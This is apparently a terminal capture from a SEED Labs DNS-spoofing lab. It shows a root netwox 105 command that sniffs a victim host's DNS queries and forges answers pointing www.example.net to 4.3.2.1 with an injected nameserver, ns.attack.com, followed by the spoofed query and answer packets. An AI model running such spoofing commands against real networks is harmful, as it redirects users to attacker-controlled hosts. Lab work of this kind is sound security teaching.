 root@VM:/home/seed# netwox 105 -h "www.example.net" -H "4.3.2.1" -a "ns.attack
om" -A "192.168.118.150" -f "src host 192.168.118.153" -T 600 -s "raw"
DNS_question_____________________________________________________.
| id=52627  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1          |
| www.example.net. A                                             |
| . OPT UDPpl=512 errcode=0 v=0 ...                              |
|________________________________________________________________|
DNS_answer_______________________________________________________.
| id=52627  rcode=OK             opcode=QUERY                    |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1          |
| www.example.net. A                                             |
| www.example.net. A 600 4.3.2.1                                 |
| ns.attack.com. NS 600 ns.attack.com.                           |
| ns.attack.com. A 600 192.168.118.150                           |
|________________________________________________________________|
DNS_question_____________________________________________________.
| id=64858  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1          |
| . NS                                                           |
| . OPT UDPpl=512 errcode=0 v=0 ...                              |